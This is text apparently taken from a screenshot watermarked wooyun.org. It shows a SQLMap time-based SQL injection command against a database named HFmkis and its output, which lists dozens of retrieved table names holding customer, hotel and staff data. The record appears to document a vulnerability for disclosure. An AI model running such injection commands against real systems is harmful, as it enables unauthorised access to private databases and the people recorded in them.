 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D HFmkis --tables -p ...
[11:12:44] [INFO] fetching tables for database: HFmkis
[11:12:44] [INFO] the SQL query used returns 139 entries
[11:12:44] [INFO] retrieved: dbo.Auto_email
[11:12:45] [INFO] retrieved: dbo.Countrys
[11:12:45] [INFO] retrieved: dbo.cs_che_driver
[11:12:45] [INFO] retrieved: dbo.cs_hotel
[11:12:45] [INFO] retrieved: dbo.cs_info
[11:12:45] [INFO] retrieved: dbo.cs_ren
[11:12:45] [INFO] retrieved: dbo.cs_servers_chan_list
[11:12:45] [INFO] retrieved: dbo.cs_servers_chan_list
[11:12:46] [INFO] retrieved: dbo.cs_servers_chan_list
[11:12:46] [INFO] retrieved: dbo.cs_servers_che_xing
[11:12:46] [INFO] retrieved: dbo.cs_servers_che_xing
[11:12:46] [INFO] retrieved: dbo.cs_servers_gongchang
[11:12:46] [INFO] retrieved: dbo.cs_servers_hotel
[11:12:46] [INFO] retrieved: dbo.cs_servers_jj_place
[11:12:46] [INFO] retrieved: dbo.cs_servers_jj_place
[11:12:46] [INFO] retrieved: dbo.cs_servers_leader
[11:12:47] [INFO] retrieved: dbo.cs_servers_lp
[11:12:47] [INFO] retrieved: dbo.cs_servers_meeting_room
[11:12:47] [INFO] retrieved: dbo.cs_servers_meeting_room
[11:12:47] [INFO] retrieved: dbo.cs_servers_pai
[11:12:47] [INFO] retrieved: dbo.cs_servers_song
[11:12:47] [INFO] retrieved: dbo.cs_servers_travel
[11:12:47] [INFO] retrieved: dbo.cs_view_info
[11:12:47] [INFO] retrieved: dbo.cust_bj_rec
[11:12:48] [INFO] retrieved: dbo.cust_dc
[11:12:48] [INFO] retrieved: dbo.cust_im_jd
[11:12:48] [INFO] retrieved: dbo.cust_relqy_xq
[11:12:48] [INFO] retrieved: dbo.cust_type_temp
[11:12:48] [INFO] retrieved: dbo.cust_type_temp
[11:12:48] [INFO] retrieved: dbo.cust_type_up
[11:12:48] [INFO] retrieved: dbo.Cust_Update_Record
[11:12:48] [INFO] retrieved: dbo.cust_xm_info
[11:12:48] [INFO] retrieved: dbo.cust_xm_spyj
[11:12:49] [INFO] retrieved: dbo.cust_yj_record
[11:12:49] [INFO] retrieved: dbo.cust_yw
[11:12:49] [INFO] retrieved: dbo.ds_about
[11:12:49] [INFO] retrieved: dbo.ds_base2
[11:12:49] [INFO] retrieved: dbo.ds_base2
[11:12:49] [INFO] retrieved: dbo.ds_news
[11:12:49] [INFO] retrieved: dbo.dtproperties
www.wooyun.org